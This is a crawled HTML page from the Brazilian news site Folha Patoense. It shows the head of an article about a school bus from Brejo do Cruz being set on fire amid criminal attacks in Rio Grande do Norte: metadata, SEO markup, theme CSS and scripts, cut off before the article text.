

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/
body_size: 23528
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo | Folha Patoense</title>
	<meta name="description" content="Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo" />
	<meta property="og:description" content="Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-03-16T12:09:10+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2.jpeg" />
	<meta property="og:image:width" content="876" />
	<meta property="og:image:height" content="585" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo","datePublished":"2023-03-16T12:09:10+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/"},"wordCount":271,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2.jpeg","articleSection":["Policial"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/","url":"https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/","name":"Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2.jpeg","datePublished":"2023-03-16T12:09:10+00:00","description":"Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2.jpeg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2.jpeg","width":876,"height":585,"caption":"om o clima de tensão no estado vizinho, a Paraíba tem reforçado a segurança na divisa, com objetivo de coibir tais ações. (Foto: reprodução/redes sociais)"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F16%2Fonibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F16%2Fonibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6970bfd1482f5*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/307806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1i4C' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/" />
<meta name="description" content="Um ônibus escolar do município de Brejo do Cruz foi incendiado na noite de ontem (15) em meio aos ataques criminosos no vizinho estado do Rio Grande do Nort ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/03\/16\/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video?page&year=2023&monthnum=03&day=16&name=onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Policial","item":"https:\/\/www.folhapatoense.com\/category\/policial\/"},{"@type":"ListItem","position":3,"name":"\u00d4nibus escolar de Brejo do Cruz \u00e9 incendiado por criminosos no RN. V\u00eddeo"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/03\/16\/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/03\/16\/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/03\/16\/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-03-16T09:09:10","datePublished":"2023-03-16T09:09:10","headline":"\u00d4nibus escolar de Brejo do Cruz \u00e9 incendiado por criminosos no RN. V\u00eddeo | Folha Patoense","description":"Um \u00f4nibus escolar do munic\u00edpio de Brejo do Cruz foi incendiado na noite de ontem (15) em meio aos ataques criminosos no vizinho estado do Rio Grande do Nort ...","name":"\u00d4nibus escolar de Brejo do Cruz \u00e9 incendiado por criminosos no RN. V\u00eddeo","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/03\/16\/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/03\/onibusrn2.jpeg","height":585,"width":876,"caption":"om o clima de tens\u00e3o no estado vizinho, a Para\u00edba tem refor\u00e7ado a seguran\u00e7a na divisa, com objetivo de coibir tais a\u00e7\u00f5es. (Foto: reprodu\u00e7\u00e3o\/redes sociais)\n"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/03\/onibusrn2.jpeg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/" />
<meta property="og:title" content="Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo | Folha Patoense" />
<meta property="og:description" content="Um ônibus escolar do município de Brejo do Cruz foi incendiado na noite de ontem (15) em meio aos ataques criminosos no vizinho estado do Rio Grande do Nort ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2.jpeg" />
<meta property="og:image:width" content="876" />
<meta property="og:image:height" content="585" />
<meta property="article:published_time" content="2023-03-16T09:09:10" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo | Folha Patoense" />
<meta name="twitter:description" content="Um ônibus escolar do município de Brejo do Cruz foi incendiado na noite de ontem (15) em meio aos ataques criminosos no vizinho estado do Rio Grande do Nort ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2.jpeg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/03/16/onibus-escolar-de-brejo-do-cruz-e-incendiado-por-criminosos-no-rn-video/" />
<meta property="og:description" content="Um ônibus escolar do município de Brejo do Cruz foi incendiado na noite de ontem (15) em meio aos ataques criminosos no vizinho estado do Rio Grande do Norte. Conforme apurou o ClickPB, o veículo e…" />
<meta property="article:published_time" content="2023-03-16T12:09:10+00:00" />
<meta property="article:modified_time" content="2023-03-16T12:09:10+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2.jpeg" />
<meta property="og:image:width" content="876" />
<meta property="og:image:height" content="585" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Ônibus escolar de Brejo do Cruz é incendiado por criminosos no RN. Vídeo" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/onibusrn2.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="a415a9f4e0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
